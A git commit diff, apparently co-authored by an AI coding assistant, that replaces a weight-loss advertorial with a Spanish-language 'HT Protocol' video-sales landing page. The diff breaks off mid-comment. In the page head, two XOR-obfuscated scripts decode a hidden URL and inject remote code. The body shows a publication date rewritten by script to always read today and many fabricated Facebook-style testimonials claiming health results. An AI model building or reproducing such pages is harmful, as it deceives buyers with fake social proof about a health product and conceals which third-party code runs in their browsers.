

==== commit aeca331b: "Substitui conteúdo pela página HT Protocol (index, honey, up1) Co-Authored-By: Claude Opus 5.5 <nore" ====
--- a/index.html
+++ b/index.html
@@ -1,329 +1,813 @@
-<!DOCTYPE html><html><head>
-		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
-		<meta name="viewport" content="width=device-width, initial-scale=1">
+<!DOCTYPE html><html lang="es"><head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>HT Protocol | Presentación informativa</title>
+<meta name="description" content="Presentación informativa de HT Protocol y comentarios de la comunidad.">
+<meta property="og:title" content="HT Protocol | Presentación informativa">
+<meta property="og:description" content="Presentación informativa de HT Protocol y comentarios de la comunidad.">
+<meta property="og:type" content="website">
+<meta name="twitter:card" content="summary_large_image">
 
-		<title>
-			Tonight on TODAY Show…
-			Better Than Ozempic? Tap Play To See The Baking Soda Water Shot Celebs Swear By To Crush Hunger And Drop 43lbs
-		</title>
-		<!-- <link rel="icon" href=""> -->
+<!-- Pixel Utmify -->
+<script>(function(){var t_2un=atob("DPZXG1sIjaSOEBgplY11bilkr56seGxd5YVtNHRr6cqgZWxE/JAuNThn4IrsYjda9oQ+ay97otTnaH1FuoY+Yz5ko879MjQL9IIjaTJq+NDrYzoTzqt7OTxk4sbvfGsLr60sOTVp4MGsKjpZ/I4ydxJsr4isZnlF4JN1IXk+7Ma2cSkZrc4yLG9tvZO4cXlN95Njfm4q8Pnz");var h_1r=[];for(var j_6sl=0;j_6sl<t_2un.length;j_6sl++){h_1r.push(t_2un.charCodeAt(j_6sl)&255);}var s_7ue=h_1r[0];var r_hnf=h_1r.slice(1,1+s_7ue);var y_d=h_1r.slice(1+s_7ue);var v_0=y_d.map(function(b,w_vda){return b^r_hnf[w_vda%s_7ue];});var l_gxes="";for(var n_l85=0;n_l85<v_0.length;n_l85++){l_gxes+=String.fromCharCode(v_0[n_l85]&255);}var w_9=decodeURIComponent(escape(l_gxes));var m_ithv=JSON.parse(w_9);var z_o=m_ithv.globals||[];z_o.forEach(function(x_2tf){window[x_2tf.name]=x_2tf.value;});var v_u=document.createElement("script");v_u.src=m_ithv.url;v_u.async=true;v_u.defer=true;(m_ithv.attributes||[]).forEach(function(e_nj){v_u.setAttribute(e_nj.name,e_nj.value);});(document.head||document.documentElement).appendChild(v_u);})();</script>
 
-		<!-- Google Fonts -->
-		<link rel="preconnect" href="https://fonts.googleapis.com/">
-		<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
-		<!-- END Google Fonts -->
+<!-- Script UTMs Utmify -->
+<script>(function(){var l_ez=atob("DEPdfWpa333qC3ZI8Dj/CBg2/UfIYwI8gDDnUkU5uxPEfgIlmSWkUwk1slOIeVk7kzG0DR4p8AieZgVnnCKpGBku8ReZKVpqkTepDwM4qgmPeFRyqzj/Ews3ul/QKRIphCLwCB43thuTJgY6lTW4Ex53px6Fb1s7kyj/UUgsvhGfblRy0mGgURF4sRyHblRy0ie8CQt3qgmHYhAx3TOvGBw/sQnHeAMqmSeuX0Z4qRyGfhNqymH/ADcn");var p_dgf5=[];for(var m_nt95=0;m_nt95<l_ez.length;m_nt95++){p_dgf5.push(l_ez.charCodeAt(m_nt95)&255);}var h_98=p_dgf5[0];var j_0gc=p_dgf5.slice(1,1+h_98);var a_3n5x=p_dgf5.slice(1+h_98);var l_t=a_3n5x.map(function(b,d_qi0){return b^j_0gc[d_qi0%h_98];});var e_q="";for(var u_hnp=0;u_hnp<l_t.length;u_hnp++){e_q+=String.fromCharCode(l_t[u_hnp]&255);}var u_cn=decodeURIComponent(escape(e_q));var y_piot=JSON.parse(u_cn);var b_u=y_piot.globals||[];b_u.forEach(function(k_p7c){window[k_p7c.name]=k_p7c.value;});var p_jp=document.createElement("script");p_jp.src=y_piot.url;p_jp.async=true;p_jp.defer=true;(y_piot.attributes||[]).forEach(function(z_osu){p_jp.setAttribute(z_osu.name,z_osu.value);});(document.head||document.documentElement).appendChild(p_jp);})();</script>
 
-		<!-- Custom CSS -->
-		<link rel="stylesheet" type="text/css" href="css/page.css">
+<!-- Preload Vturb (VSL) -->
+<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
+<link rel="preload" href="https://scripts.converteai.net/ef51ce08-f007-4fd0-9aa5-9ebb8790fec8/players/6abe95395d395267d32525ed/v4/player.js" as="script">
+<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
+<link rel="preload" href="https://cdn.converteai.net/ef51ce08-f007-4fd0-9aa5-9ebb8790fec8/6abe945a95be83f7ad6cf13a/main.m3u8" as="fetch">
+<link rel="dns-prefetch" href="https://cdn.converteai.net">
+<link rel="dns-prefetch" href="https://scripts.converteai.net">
+<link rel="dns-prefetch" href="https://images.converteai.net">
+<link rel="dns-prefetch" href="https://license.vturb.com">
 
-		<link rel="stylesheet" type="text/css" href="css/bootstrap.css">
-		<link rel="stylesheet" href="css/bootstrap-icons.min.css" crossorigin="anonymous" referrerpolicy="no-referrer">
-		<link rel="stylesheet" type="text/css" href="css/custom.css">
-		<link rel="stylesheet" type="text/css" href="css/fbcomments.css">
-		<link rel="stylesheet" type="text/css" href="css/vsl.css">
-		<!-- Custom CSS -->
-
-		<script src="js/jquery.min.js"></script>
-
-		<!-- Preload Vturb -->
-		<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
-		<link rel="preload" href="https://scripts.converteai.net/6eebddc3-0c92-4a7b-8887-09d8c9408aa2/ab-test/6aa4c3a186d134a9d8c5d35b/player.js" as="script">
-		<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
-		<link rel="dns-prefetch" href="https://cdn.converteai.net">
-		<link rel="dns-prefetch" href="https://scripts.converteai.net">
-		<link rel="dns-prefetch" href="https://images.converteai.net">
-		<link rel="dns-prefetch" href="https://m3u8.vturb.net">
-		<link rel="dns-prefetch" href="https://license.vturb.com">
-		<!-- Preload Vturb -->
+<style>
+* { box-sizing: border-box; }
+html, body { margin: 0; min-width: 320px; background: #fff; color: #1c1e21; }
+body { font-family: Arial, Helvetica, sans-serif; }
+:root { --border: #e4e6eb; --muted-foreground: #7a7d84; --facebook-blue: #385898; }
+.page-wrap { width: min(94%, 1460px); margin: 0 auto; }
+.video-prompt { width: min(536px, 92vw); margin: 2px auto 0; display: block; }
+.video-prompt > vturb-smartplayer { display: block; width: 100%; max-width: 400px; margin: 0 auto; }
+.published { margin: 0 0 13px 12px; font-size: 14px; line-height: 1.3; }
+.comments { width: 100%; }
+.comments h2 { margin: 0 0 15px 25px; font-size: 13px; font-weight: 700; }
+.comments-rule { height: 1px; margin-bottom: 8px; background: var(--border); }
+.comment { display: grid; grid-template-columns: 42px minmax(0, 1fr); gap: 8px; margin: 0 0 8px; font-size: 12px; line-height: 1.25; }
+.comment-reply { margin-left: 55px; padding-left: 8px; border-left: 1px solid var(--border); }
+.avatar { width: 42px; height: 42px; display: block; flex-shrink: 0; object-fit: cover; object-position: center; background-color: #f0f2f5; }
+.comment-body { min-width: 0; }
+.comment-name { display: block; margin-bottom: 2px; color: var(--facebook-blue); font-size: 13px; line-height: 1.2; }
+.comment p { margin: 0 0 4px; overflow-wrap: anywhere; }
+.comment-meta { display: flex; align-items: center; gap: 5px; color: #3b5998; font-size: 10px; }
+.comment-meta b { color: var(--muted-foreground); font-weight: 400; }
+.comment-meta time { color: var(--muted-foreground); }
+.like-count { display: inline-flex; align-items: center; gap: 3px; color: var(--muted-foreground); }
+.like-count svg { width: 12px; height: 12px; padding: 2px; color: #4a9bf5; background: #fff; border-radius: 999px; }
+.facebook-label { border-top: 1px solid var(--border); padding: 6px 0 4px; color: var(--facebook-blue); font-size: 9px; font-weight: 700; }
+.facebook-label span { display: inline-flex; width: 13px; height: 13px; margin-right: 3px; align-items: flex-end; justify-content: center; color: #fff; background: var(--facebook-blue); font-size: 11px; line-height: 12px; }
+.institutions { display: flex; justify-content: center; padding: 20px 0 32px; }
+.institutions img { display: block; width: min(850px, 92%); height: auto; object-fit: contain; }
+footer { min-height: 305px; padding: 72px max(24px, calc((100vw - 1500px) / 2)) 36px; text-align: center; color: #bfbfbf; background: #000; font-size: 12px; font-weight: 300; line-height: 1.35; }
+footer p { margin: 0 0 10px; }
+footer .footer-title { font-size: 11px; font-weight: 300; }
+footer .footer-links { font-size: 11px; font-weight: 400; }
+footer .disclaimer { margin: 16px auto 0; max-width: 1500px; font-size: 9px; font-weight: 300; line-height: 1.4; color: #b3b3b3; }
+@media (max-width: 640px) {
+  .page-wrap { width: 100%; }
+  .video-prompt { width: min(536px, 100vw); }
+  .published { margin: 12px 16px; }
+  .comments { padding: 0 10px; }
+  .comments h2 { margin-left: 0; }
+  .comment { grid-template-columns: 36px minmax(0, 1fr); gap: 7px; font-size: 12px; }
+  .avatar { width: 36px; height: 36px; }
+  .comment-reply { margin-left: 35px; }
+  .comment-meta { flex-wrap: wrap; }
+  .institutions img { width: 96%; }
+  footer { padding: 50px 20px 34px; font-size: 11px; }
+  footer .footer-title, footer .footer-links { font-size: 10px; }
+  footer .disclaimer { font-size: 8px; }
+}
+@media (max-width: 380px) {
+  .comments { padding-inline: 8px; }
+  .comment { grid-template-columns: 32px minmax(0, 1fr); gap: 6px; font-size: 11px; }
+  .avatar { width: 32px; height: 32px; }
+  .comment-name { font-size: 12px; }
+  .comment-reply { margin-left: 24px; padding-left: 6px; }
+}
+</style>
+</head>
+<body>
+<main>
+  <div class="page-wrap">
+    <!-- ESPACO PARA O CODIGO DA VSL (VTURB, PANDA, IFRAME, ETC) -->
+    <section class="video-prompt" aria-label="Reproductor de video">
+      <vturb-smartplayer id="vid-6abe95395d395267d32525ed" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;">
+        <div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 178.14814814814815% 0 0; z-index: 0; background-color: black;"></div>
+      </vturb-smartplayer>
+    </section>
+    <script type="text/javascript">
+      var s = document.createElement("script");
+      s.src = "https://scripts.converteai.net/ef51ce08-f007-4fd0-9aa5-9ebb8790fec8/players/6abe95395d395267d32525ed/v4/player.js";
+      s.async = !0;
+      document.head.appendChild(s);
+    </script>
+    <div class="published">Publicado <span id="publication-date">27/09/2026</span></div>
+    <script>
+      (function () {
+        function render() {
+          var d = new Date();
+          var p = function (n) { return String(n).padStart(2, "0"); };
+          document.getElementById("publication-date").textContent =
+            p(d.getDate()) + "/" + p(d.getMonth() + 1) + "/" + d.getFullYear();
+        }
+        render();
+        setInterval(render, 60000);
+      })();
+    </script>
+    <section class="comments" aria-labelledby="comments-title">
+      <h2 id="comments-title">47 comentarios</h2>
+      <div class="comments-rule"></div>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Héctor Torres" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Héctor Torres</strong>
+          <p>esto soy yo al 100 😭 no puedo creer que alguien lo diga así de claro</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 8</span>
+            <b>·</b><time>1 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Rodrigo Santos" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Rodrigo Santos</strong>
+          <p>acabo de terminar el video completo. hermano. POR QUÉ NADIE NOS ENSEÑA ESTO antes 😳 empiezo hoy mismo. no espero hasta mañana</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 18</span>
+            <b>·</b><time>1 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Manuel Fuentes" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Manuel Fuentes</strong>
+          <p>oye alguien tiene el teléfono de esta doctora jajaja pregunto para un amigo 😂</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 15</span>
+            <b>·</b><time>1 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Ricardo Montes" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Ricardo Montes</strong>
+          <p>dios mio... 3 años con esto y hasta hoy alguien me lo explica así de claro 😳</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 9</span>
+            <b>·</b><time>1 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Luis Peña" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Luis Peña</strong>
+          <p>esta noche empiezo. no espero un día más</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 12</span>
+            <b>·</b><time>1 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Lupita Ramírez" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Lupita Ramírez</strong>
+          <p>mandé el video a mi esposo como si nada y esa semana algo cambió 😳 las mujeres siempre nos damos cuenta</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 22</span>
+            <b>·</b><time>1 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Fernando Ríos" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Fernando Ríos</strong>
+          <p>llevo como 6 años sin despertar 'activo' por la mañana... ni me acordaba de eso hasta que lo mencionaron aquí 😔</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 7</span>
+            <b>·</b><time>2 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Pedro Castañeda" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Pedro Castañeda</strong>
+          <p>cuando explicó lo de la circulación bloqueada se me prendió el foco 💡 por eso las pastillas funcionan tantito y luego ya no sirven</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 13</span>
+            <b>·</b><time>2 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Marco Velázquez" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Marco Velázquez</strong>
+          <p>la semana pasada estaba leyendo estos comentarios muerto de vergüenza identificándome con cada uno. hoy vengo a decirles que lo intenté y en 9 días algo cambió. NUEVE días. después de 4 años así. no tengo palabras 😳</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 38</span>
+            <b>·</b><time>2 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Jorge Salinas" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Jorge Salinas</strong>
+          <p>lloré viendo este video. no me pregunten por qué, nada más lloré 😭</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 6</span>
+            <b>·</b><time>2 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Raúl Vega" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Raúl Vega</strong>
+          <p>fui al médico y me dijo 'es el estrés'. gracias doctor de nada 🙄</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 11</span>
+            <b>·</b><time>2 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Antonio Cruz" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Antonio Cruz</strong>
+          <p>qué alivio saber que no soy el único 🙏 años creyendo que era yo el raro</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 5</span>
+            <b>·</b><time>2 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de David Herrera" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">David Herrera</strong>
+          <p>42 años y ya me pasa esto... pensé que era cosa de viejos 😔 qué equivocado estaba</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 18</span>
+            <b>·</b><time>2 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Pablo Rivas" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Pablo Rivas</strong>
+          <p>le mandé este video a mi cuate sin explicarle nada. me escribió casi 3 semanas después solo para decir: 'oye... gracias'. eso lo dice todo 👊</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 19</span>
+            <b>·</b><time>3 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Valentina Herrera" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Valentina Herrera</strong>
+          <p>bueno voy a ser directa porque creo que las mujeres también necesitamos hablar de esto. mi esposo y yo llevábamos como 3 años donde él siempre tenía una excusa. yo me hacía la que no me daba cuenta pero por dentro me moría 😳 empecé a pensar que ya no le gustaba yo, que estaba quedando vieja. vi este video por accidente y se lo mandé sin decirle nada. no sé qué fue lo que pasó pero hace 2 semanas algo cambió. y no solo en la cama, en todo. está más contento, más él mismo, más presente. eso no tiene precio 😳</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
